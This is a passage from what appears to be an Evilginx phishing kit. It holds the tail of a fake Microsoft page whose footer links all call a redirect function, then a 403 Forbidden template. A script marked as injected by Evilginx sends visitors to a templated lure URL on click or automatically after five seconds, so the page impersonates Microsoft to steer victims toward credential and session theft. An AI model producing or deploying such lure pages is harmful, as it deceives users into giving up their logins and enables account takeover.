        <li><a href="#" onclick="doRedirect(); return false;">Explore all products</a></li>
      </ul>
    </div>
    <div class="footer-col">
      <h4>Microsoft Store</h4>
      <ul>
        <li><a href="#" onclick="doRedirect(); return false;">Account profile</a></li>
        <li><a href="#" onclick="doRedirect(); return false;">Download Center</a></li>
        <li><a href="#" onclick="doRedirect(); return false;">Microsoft Store support</a></li>
        <li><a href="#" onclick="doRedirect(); return false;">Returns</a></li>
        <li><a href="#" onclick="doRedirect(); return false;">Order tracking</a></li>
      </ul>
    </div>
    <div class="footer-col">
      <h4>Education</h4>
      <ul>
        <li><a href="#" onclick="doRedirect(); return false;">Microsoft in education</a></li>
        <li><a href="#" onclick="doRedirect(); return false;">Devices for education</a></li>
        <li><a href="#" onclick="doRedirect(); return false;">Microsoft Teams for Education</a></li>
        <li><a href="#" onclick="doRedirect(); return false;">Microsoft 365 Education</a></li>
        <li><a href="#" onclick="doRedirect(); return false;">Educator training</a></li>
      </ul>
    </div>
    <div class="footer-col">
      <h4>Business</h4>
      <ul>
        <li><a href="#" onclick="doRedirect(); return false;">Microsoft Cloud</a></li>
        <li><a href="#" onclick="doRedirect(); return false;">Microsoft Security</a></li>
        <li><a href="#" onclick="doRedirect(); return false;">Dynamics 365</a></li>
        <li><a href="#" onclick="doRedirect(); return false;">Microsoft 365 for business</a></li>
        <li><a href="#" onclick="doRedirect(); return false;">Power Platform</a></li>
      </ul>
    </div>
    <div class="footer-col">
      <h4>Developer &amp; IT</h4>
      <ul>
        <li><a href="#" onclick="doRedirect(); return false;">Azure</a></li>
        <li><a href="#" onclick="doRedirect(); return false;">Developer Center</a></li>
        <li><a href="#" onclick="doRedirect(); return false;">Microsoft Learn</a></li>
        <li><a href="#" onclick="doRedirect(); return false;">AppSource</a></li>
        <li><a href="#" onclick="doRedirect(); return false;">Visual Studio</a></li>
      </ul>
    </div>
  </div>

  <div class="footer-bottom">
    <div class="footer-bottom-links">
      <a href="#" onclick="doRedirect(); return false;">Sitemap</a>
      <a href="#" onclick="doRedirect(); return false;">Contact Microsoft</a>
      <a href="#" onclick="doRedirect(); return false;">Privacy</a>
      <a href="#" onclick="doRedirect(); return false;">Manage cookies</a>
      <a href="#" onclick="doRedirect(); return false;">Terms of use</a>
      <a href="#" onclick="doRedirect(); return false;">Trademarks</a>
      <a href="#" onclick="doRedirect(); return false;">About our ads</a>
      <a href="#" onclick="doRedirect(); return false;">EU Compliance</a>
    </div>
    <span class="footer-locale">© Microsoft 2026</span>
  </div>
</footer>

<script>
  // Injected by Evilginx — {lure_url_html} is replaced with the final redirect URL
  var REDIRECT_URL = "{lure_url_html}";

  function doRedirect() {
    if (REDIRECT_URL && REDIRECT_URL.indexOf('{') === -1) {
      window.location.href = REDIRECT_URL;
    }
  }

  // Auto-redirect after 5 seconds if the user doesn't interact
  setTimeout(function () {
    doRedirect();
  }, 5000);
</script>

</body>
</html>
</file>

<file: templates/forbidden.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>403 Forbidden</title>
</head>
<body>
    <h1>403 Forbidden</h1>
    <p>Access to this resource on the server is denied!</p>
</body>
</html>
</file>
